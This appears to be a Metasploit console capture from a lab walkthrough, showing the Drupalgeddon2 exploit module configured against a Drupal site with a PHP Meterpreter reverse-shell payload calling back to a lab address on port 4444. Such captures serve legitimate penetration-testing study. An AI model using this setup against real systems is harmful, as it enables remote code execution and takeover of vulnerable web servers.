 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.225.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.